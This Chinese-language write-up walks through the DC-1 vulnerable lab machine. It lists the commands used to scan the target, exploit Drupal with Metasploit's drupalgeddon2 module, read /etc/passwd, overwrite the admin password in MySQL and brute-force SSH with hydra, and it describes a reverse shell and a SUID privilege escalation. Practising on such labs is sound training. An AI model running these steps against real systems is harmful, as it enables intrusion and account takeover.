新手DC-1通关思路

文章目录

- 前言

- 一、DC-1是什么?

- 二、准备流程

-

- 1.要用到的工具

- 2.初始化虚拟机

- 3.开始前夕!!!

- 三、开始渗透

- 总结

前言

通关后,来复盘一下,顺便巩固一下学到的新东西一、DC-1是什么?

DC-1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.

DC-1 是一个特意建造的易受攻击的靶机环境,目的是在渗透测试领域获得经验。

It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.

它旨在为初学者带来挑战,但它的难易程度取决于您的技能和知识以及您的学习能力。。

二、准备流程

1.要用到的工具

Kali,MSF,Nmap

2.初始化虚拟机

从官网下载解压压缩包得到:

![]()

拖入VM打开,并且将网络模式设为NAT模式,kali也是!



同时记住靶机的MAC地址,后面要用到:

打开靶机DC-1和攻击机Kali:



kali:192.168.193.136

DC-1:192.168.193.137(通过主机扫描可得到)

3.开始前夕!!!

启动DC-1后:

不要惊慌!他就是这样的界面(我一开始卡在这半天,在想为什么无法登陆),我们不管他直接进入kali进行主机扫描。

root@kali:~#nmap -sP 192.168.193.0/24 -oN nmap.sp

[-sP/-sn 不进行端口扫描]

[-oN/-oX 保存扫描结果,txt/xml]

根据我们之前记录的MAC地址找到靶机的IP

接下来查看目标IP的端口使用情况:



发现80端口开着http服务,浏览器访问进入页面

一开始尝试了弱口令爆破,没能成功,于是开始扫后台

root@kali:~# dirb http://192.168.136.133



找到了熟悉的Robots.txt文档,查看后找到了UPGARADE.txt文档,访问获得版本信息

可以知道靶机是Drupal 7.x版本

接下来就是找到漏洞并且利用!!!

三、开始渗透







打开MSF:

root@kali:~# msfconsole

msf6 > search drupal

msf6 > use exploit/unix/webapp/drupal_drupalgeddon2

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info

MSF6好像在set pay load后就会直接建立好反弹shell不需要在自己输入一遍。

设置好靶机,主机,然后开始爆破!!!



进入后ls



找到了flag1.txt但是无法访问提示要查看CMS的配置文件

Drupal的配置文件是网站根目录下的/site/defaultx下的setting.php文件。

(这一步忘记截图了,可以查看别的大佬的通过流程大佬流程)



接下来访问数据库,并远程连接



meterpreter > shell

Process 3444 created.

Channel 2 created.

输入

netstat -anptl



python -c 'import pty;pty.spawn("/bin/bash")'



开始监听666端口(另开一个命令行)

输入bash命令反弹shell

成功反弹:

开始操作!!

一样的方式,进入交互式数据库并且登录







找到了数据库drupaldb,和他的表。

查看内容,得到了user的密文



这里破解密文,可以选择暴力破解或者是在数据库中更新密码,我选择了在数据库中更新密码

mysql> update users set pass="**************************************************(就是上文你hash生成的密文)" where uid=1



根据flag3的思路寻找passwd

www-data@DC-1:/var/www$ cat /etc/passwd

找到了flag4,但是无法打开,因为打开了22端口,所以尝试爆破

root@kali:~# hydra -l flag4 -p /usr/share/john/password.lst 192.168.193.137 ssh -vV -f -o hydra.ssh 尝试爆破flag4的密码

拿到密码:orange

登录后

flag4@DC-1:~$ ls

flag4.txt

flag4@DC-1:~$ cat flag4.txt

Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy. Or maybe it is?





想到了提权,于是去找suid的东西

查阅资料可知,find命令可以调用外部命令

先mkdir一个文件,然后打开它

提权成功!!!!

就做完啦!!!!!!!!!!!!!!!!!!!!!!!!!!!

总结

写这个比做题还累,Respect提供我思路和解法的大佬们